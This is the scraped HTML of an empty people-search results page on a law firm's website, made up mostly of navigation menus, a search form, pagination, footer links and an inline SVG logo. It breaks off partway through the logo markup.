    <div  class="tbm-submenu tbm-item-child">
      <div  class="tbm-row">
      <div  class="tbm-column span6">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <nav role="navigation" aria-labelledby="block-system-menu-blockleading-the-way-menu" id="block-system-menu-blockleading-the-way">
            
  <h2 class="visually-hidden" id="block-system-menu-blockleading-the-way-menu">Leading the Way</h2>
  

        

  <ul class="menu menu-level-0">
                  
        <li class="menu-item">
          <a href="/leading-the-way" data-drupal-link-system-path="node/13566">Leading the Way</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/leading-the-way/diversity" class="font-size: 13px;">Diversity, Equity, and Inclusion</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="/leading-the-way/dei/action" data-drupal-link-system-path="node/13191">Diversity Efforts in Action</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/consulting" data-drupal-link-system-path="node/14931">DEI Consulting Practice</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/belonging" data-drupal-link-system-path="node/14936">Belonging at Hanson Bridgett</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/opportunities" data-drupal-link-system-path="node/13201">Law Student Opportunities</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/founders-grant" data-drupal-link-system-path="node/14456">The Founders Grant</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-the-firm/pro-bono" data-drupal-link-system-path="node/13226">Pro Bono Program</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/esg">Social Impact</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
          </ul>


  </nav>

    </div>
  </div>

      </div>
</div>

      <div  class="tbm-column span6 hidden-collapse">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <div id="block-block-contentc532e709-07e8-4185-beb9-84f7c8d5c75f">
  
    
      
              <img loading="lazy" src="/sites/default/files/styles/menu_image/public/2022-12/photo-HB-8535-detail.jpg.webp?itok=hQCLPX3t" width="690" height="520" alt="detail from the seal of California in bronze" typeof="foaf:Image" />



      
  </div>

    </div>
  </div>

      </div>
</div>

  </div>

  </div>

</li>

        <li  class="tbm-item level-1 active active-trail" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/people-search"  class="tbm-link level-1 active-trail">
                People
          </a>
            </div>
    
</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/experience-search"  class="tbm-link level-1">
                Experience
          </a>
            </div>
    
</li>

        <li  class="tbm-item level-1 tbm-item--has-dropdown" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/resources"  class="tbm-link level-1 tbm-toggle" aria-expanded="false">
                Resources
          </a>
                <button class="tbm-submenu-toggle always-show"><span class="visually-hidden">Toggle submenu</span></button>
          </div>
    <div  class="tbm-submenu tbm-item-child">
      <div  class="tbm-row">
      <div  class="tbm-column span6">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <nav role="navigation" aria-labelledby="block-system-menu-blockresource-menu-menu" id="block-system-menu-blockresource-menu">
            
  <h2 class="visually-hidden" id="block-system-menu-blockresource-menu-menu">Resource Menu</h2>
  

        

  <ul class="menu menu-level-0">
                  
        <li class="menu-item">
          <a href="/resources" data-drupal-link-system-path="node/13571">Resources</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.hansonbridgett.com/events" title="Upcoming events, both live and virtual">Events</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/search?keyword=&amp;f%5B0%5D=type%3Apublication" data-drupal-link-query="{&quot;f&quot;:[&quot;type:publication&quot;],&quot;keyword&quot;:&quot;&quot;}" data-drupal-link-system-path="search">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="/resources/immigration-workplace" data-drupal-link-system-path="node/16187">Immigration Compliance in the Workplace</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/qsbs-hub" data-drupal-link-system-path="node/15934">HB QSBS Hub</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/cta" data-drupal-link-system-path="node/15366">Corporate Transparency Act Resource Center</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/los-angeles-wildfires-support" data-drupal-link-system-path="node/16041">Los Angeles Wildfires Support Resources</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.hansonbridgett.com/subscribe">Subscribe for Email Updates</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
          </ul>


  </nav>

    </div>
  </div>

      </div>
</div>

      <div  class="tbm-column span6 hidden-collapse">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <div id="block-block-content283a90e2-480f-4431-a429-8160a4c670d7">
  
    
      
              <img loading="lazy" src="/sites/default/files/styles/menu_image/public/2022-08/Pattern.png.webp?itok=dFRA259A" width="690" height="520" alt="Resources Image" typeof="foaf:Image" />



      
  </div>

    </div>
  </div>

      </div>
</div>

  </div>

  </div>

</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/about-the-firm"  class="tbm-link level-1">
                About the Firm
          </a>
            </div>
    
</li>

  </ul>

</nav>

<script>
if (window.matchMedia("(max-width: 991px)").matches) {
  document.getElementById("d83b0ee3-2178-4a20-acf6-44b635f327f2").classList.add('tbm--mobile')
}
</script>

  </div>

  				    <nav role="navigation" aria-labelledby="block-utilitymenu-menu" id="block-utilitymenu">
            
  <h2 class="visually-hidden" id="block-utilitymenu-menu">Utility Menu</h2>
  

        
              <ul  class="menu__wrap menu__wrap--root utility-nav">
                                        
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/careers" >
            Careers
                      </a>
                  </li>
                                    
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/press-news" >
            Press &amp; News
                      </a>
                  </li>
                                    
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/locations" >
            Locations
                      </a>
                  </li>
      </ul>



  </nav>

  				<a href="#" id="site-search" name="Site search" class="desktop-only">
					<svg width="15" height="15" class="bi bi-search" viewbox="0 0 15 15" role="img" aria-labelledby="hanson_search_title" fill="none" xmlns="http://www.w3.org/2000/svg">
						<title id="hanson_search_title">Search Icon</title>
						<path fill-rule="evenodd" clip-rule="evenodd" d="M1.89672 6.29426C1.89672 3.8693 3.8693 1.89672 6.29426 1.89672C8.71921 1.89672 10.6918 3.8693 10.6918 6.29426C10.6918 8.71921 8.71921 10.6918 6.29426 10.6918C3.8693 10.6918 1.89672 8.71921 1.89672 6.29426ZM13.9181 13.3813L10.9991 10.4613C11.9844 9.34987 12.5885 7.89319 12.5885 6.29426C12.5885 2.82326 9.76525 0 6.29426 0C2.82421 0 0 2.82326 0 6.29426C0 9.76525 2.82421 12.5885 6.29426 12.5885C7.48065 12.5885 8.58644 12.2528 9.5348 11.68L12.5771 14.7223C12.763 14.9073 13.0048 15.0002 13.2476 15.0002C13.4904 15.0002 13.7332 14.9073 13.9181 14.7223C14.2889 14.3515 14.2889 13.7512 13.9181 13.3813Z" fill="#666666"/>
					</svg>
				</a>
				      <form class="site-search" id="hb-search-form--2" data-drupal-selector="hb-search-form-2" action="/people-search?page=21" method="post" accept-charset="UTF-8">
  <h2>Quick Search</h2><div class="js-form-item form-item js-form-type-textfield form-item-keyword js-form-item-keyword form-no-label">
        <input placeholder="Search" class="form-control me-2 form-text" id="search-form-input" type="text" data-drupal-selector="edit-keyword" name="keyword" value="" size="60" maxlength="128" />

        </div>
<input autocomplete="off" data-drupal-selector="form-8x7smofhjvwpbqg1v6l0bp2oqryngc6hfsn36mztki4" type="hidden" name="form_build_id" value="form-8x7SmOFhJVwpBqG1v6L0Bp2oQryngc6hFsN36mztkI4" />
<input data-drupal-selector="edit-hb-search-form-2" type="hidden" name="form_id" value="hb_search_form" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--5"><input class="site-search__submit btn btn-outline-light border-0 button js-form-submit form-submit" id="search-button" type="submit" aria-label="Search" data-drupal-selector="edit-submit" name="op" value="Search" />
</div>

</form>


  			</div>
		</nav>
	</div>
</header>


  <main role="main" id="main-content" class="main-content container mt-4">
  <div class="main-content-container main-content-container--no-side-bars">
                    <div>
    <div data-drupal-messages-fallback class="hidden"></div>
<div id="block-peoplesearchheadersection">
  
    
      
            <div class="container person__hero">
<div class="row">
<div class="person__title col-md-4 col-sm-8 col-9 py-3 ps-5"><span class="h1">People</span></div>

<div class="person__media col-md-8 col-sm-4 col-3">&nbsp;</div>
</div>
</div>

      
  </div>
<div class="views-exposed-form bef-exposed-form" data-drupal-selector="views-exposed-form-people-search-page-1" id="block-exposedformpeople-searchpage-1-2">
  
      <h2>Who are you looking for?</h2>
    
      <form action="/people-search" method="get" id="views-exposed-form-people-search-page-1" accept-charset="UTF-8">
  <div class="js-form-item form-item js-form-type-textfield form-item-keyword js-form-item-keyword">
      <label for="edit-keyword--2">Fulltext search</label>
        <input data-drupal-selector="edit-keyword" type="text" id="edit-keyword--2" name="keyword" value="" size="30" maxlength="128" placeholder="Search by Name" class="form-text" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--2"><input data-drupal-selector="edit-submit-people-search-2" type="submit" id="edit-submit-people-search--2" value="Search" class="button js-form-submit form-submit" />
</div>


</form>

  </div>
<div class="facet-inactive block-facet--glossaryaz" id="block-peopleglossary-2">
  
    
      <ul><li class="facet-item glossaryaz is-active yes-results"><a href="/people-search?" class="is-active">All</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?f%5B0%5D=alpha%3AA" rel="nofollow" class="is-inactive">A</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?f%5B0%5D=alpha%3AB" rel="nofollow" class="is-inactive">B</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?f%5B0%5D=alpha%3AC" rel="nofollow" class="is-inactive">C</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?f%5B0%5D=alpha%3AD" rel="nofollow" class="is-inactive">D</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?f%5B0%5D=alpha%3AE" rel="nofollow" class="is-inactive">E</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?f%5B0%5D=alpha%3AF" rel="nofollow" class="is-inactive">F</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?f%5B0%5D=alpha%3AG" rel="nofollow" class="is-inactive">G</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?f%5B0%5D=alpha%3AH" rel="nofollow" class="is-inactive">H</a></li><li class="facet-item glossaryaz no-results">I</li><li class="facet-item glossaryaz yes-results"><a href="/people-search?f%5B0%5D=alpha%3AJ" rel="nofollow" class="is-inactive">J</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?f%5B0%5D=alpha%3AK" rel="nofollow" class="is-inactive">K</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?f%5B0%5D=alpha%3AL" rel="nofollow" class="is-inactive">L</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?f%5B0%5D=alpha%3AM" rel="nofollow" class="is-inactive">M</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?f%5B0%5D=alpha%3AN" rel="nofollow" class="is-inactive">N</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?f%5B0%5D=alpha%3AO" rel="nofollow" class="is-inactive">O</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?f%5B0%5D=alpha%3AP" rel="nofollow" class="is-inactive">P</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?f%5B0%5D=alpha%3AQ" rel="nofollow" class="is-inactive">Q</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?f%5B0%5D=alpha%3AR" rel="nofollow" class="is-inactive">R</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?f%5B0%5D=alpha%3AS" rel="nofollow" class="is-inactive">S</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?f%5B0%5D=alpha%3AT" rel="nofollow" class="is-inactive">T</a></li><li class="facet-item glossaryaz no-results">U</li><li class="facet-item glossaryaz yes-results"><a href="/people-search?f%5B0%5D=alpha%3AV" rel="nofollow" class="is-inactive">V</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?f%5B0%5D=alpha%3AW" rel="nofollow" class="is-inactive">W</a></li><li class="facet-item glossaryaz no-results">X</li><li class="facet-item glossaryaz yes-results"><a href="/people-search?f%5B0%5D=alpha%3AY" rel="nofollow" class="is-inactive">Y</a></li><li class="facet-item glossaryaz yes-results"><a href="/people-search?f%5B0%5D=alpha%3AZ" rel="nofollow" class="is-inactive">Z</a></li><li class="facet-item glossaryaz no-results">0</li><li class="facet-item glossaryaz no-results">1</li><li class="facet-item glossaryaz no-results">2</li><li class="facet-item glossaryaz no-results">3</li><li class="facet-item glossaryaz no-results">4</li><li class="facet-item glossaryaz no-results">5</li><li class="facet-item glossaryaz no-results">6</li><li class="facet-item glossaryaz no-results">7</li><li class="facet-item glossaryaz no-results">8</li><li class="facet-item glossaryaz no-results">9</li><li class="facet-item glossaryaz no-results">#</li></ul>
  </div>
<div class="views-element-container"><div class="js-view-dom-id-8947b0ec49b96592c99116ad169e8761fd295df8a2b7567c1c78dd4d534d3010">
  
  
  
  <div class="container people-search mt-3 m-b-3">
    <div class="row">
      <div class="col-lg-3 mb-lg-5 filters">
        <button class="btn btn-filter d-lg-none" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFilters" aria-expanded="false" aria-controls="collapseFilters">
          Filters
        </button>
        <div class="collapse" id="collapseFilters">
        <h3 class="d-none d-lg-block">Filters</h3>
        
        
        
        </div>
      </div>
      <div class="col-lg-9">
        <p>No content matched your search criteria</p>
                  <nav class="pager" role="navigation" aria-labelledby="pagination-heading">
    <h4 id="pagination-heading" class="visually-hidden">Pagination</h4>
    <ul class="pager__items js-pager__items">
                    <li class="pager__item pager__item--first">
          <a href="?page=0" title="Go to first page">
            <span class="visually-hidden">First page</span>
            <span aria-hidden="true">« First</span>
          </a>
        </li>
                          <li class="pager__item pager__item--previous">
          <a href="?page=9" title="Go to previous page" rel="prev">
            <span class="visually-hidden">Previous page</span>
            <span aria-hidden="true">‹‹</span>
          </a>
        </li>
                          <li class="pager__item pager__item--ellipsis" role="presentation">&hellip;</li>
                          <li class="pager__item">
                                          <a href="?page=2" title="Go to page 3">
            <span class="visually-hidden">
              Page
            </span>3</a>
        </li>
              <li class="pager__item">
                                          <a href="?page=3" title="Go to page 4">
            <span class="visually-hidden">
              Page
            </span>4</a>
        </li>
              <li class="pager__item">
                                          <a href="?page=4" title="Go to page 5">
            <span class="visually-hidden">
              Page
            </span>5</a>
        </li>
              <li class="pager__item">
                                          <a href="?page=5" title="Go to page 6">
            <span class="visually-hidden">
              Page
            </span>6</a>
        </li>
              <li class="pager__item">
                                          <a href="?page=6" title="Go to page 7">
            <span class="visually-hidden">
              Page
            </span>7</a>
        </li>
              <li class="pager__item">
                                          <a href="?page=7" title="Go to page 8">
            <span class="visually-hidden">
              Page
            </span>8</a>
        </li>
              <li class="pager__item">
                                          <a href="?page=8" title="Go to page 9">
            <span class="visually-hidden">
              Page
            </span>9</a>
        </li>
              <li class="pager__item">
                                          <a href="?page=9" title="Go to page 10">
            <span class="visually-hidden">
              Page
            </span>10</a>
        </li>
              <li class="pager__item is-active">
                                          <a href="?page=10" title="Current page" aria-current="page">
            <span class="visually-hidden">
              Page
            </span>11</a>
        </li>
                                              </ul>
  </nav>


        
        

        
        
        </div>
    </div>
  </div>
</div>
</div>

  </div>

              </div>
</main>
          <footer class="footer">
  <div class="footer__container container">
    <div class="footer__top-row row">
     <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-footer-menu" id="block-footer">
            
  <h2 class="visually-hidden" id="block-footer-menu">Footer</h2>
  

        
      <ul  class="footer-menu footer-menu--list-unstyled">
                <li  class="footer-menu__item">
                                      <a  href="/leading-the-way">Leading the Way</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/people-search">People</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/experience-search">Experience</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/resources">Resources</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/about-the-firm">About the Firm</a>
              </li>
      </ul>


  </nav>

            </div>
          <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-footermenu-menu" id="block-footermenu">
            
  <h2 class="visually-hidden" id="block-footermenu-menu">Footer Menu</h2>
  

        
      <ul  class="footer-menu footer-menu--list-unstyled">
                <li  class="footer-menu__item">
                                      <a  href="/careers">Careers</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/search?keyword=&amp;f%5B0%5D=type%3Anews&amp;f%5B1%5D=type%3Apress_release">Press &amp; News</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/locations">Locations</a>
              </li>
      </ul>


  </nav>

          </div>
     
        <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-legalmenu-menu" id="block-legalmenu">
            
  <h2 class="visually-hidden" id="block-legalmenu-menu">Legal Menu</h2>
  

              <ul  class="footer-links footer-links--list-unstyled">
                <li  class="footer-links__item">
                                      <a  href="/terms-of-service">Terms of Service</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/privacy-policy">Privacy Policy</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/grievance-reporting-policy">Grievance Reporting Policy</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/art-credits">Art Credits</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="https://remote.hansonbridgett.com">Employee Login</a>
              </li>
      </ul>



  </nav>

          </div>
      <div class="col-md-3 col-sm-12">
          <div id="block-mailinglist">
  
    
      
            <div style="float:right;width:240px;">
  
  
  <div>
    <label class="visually-hidden">Image</label>
                    <img src="/sites/default/files/2024-06/B-Corp-Logo-Tagline-Lockup-Standards-White-RGB.svg" alt="Hanson Bridgett is a certified B Corporation: " loading="lazy" typeof="foaf:Image">


            </div>

</div>

      
  </div>

              
        </div>
    </div>
    <div class="footer__bottom-row row mt-5">
      <div class="col-md-4 col-lg-3 col-sm-12">
          <a class="footer__logo mb-md-0" href="/" aria-label="hanson home">
                <?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
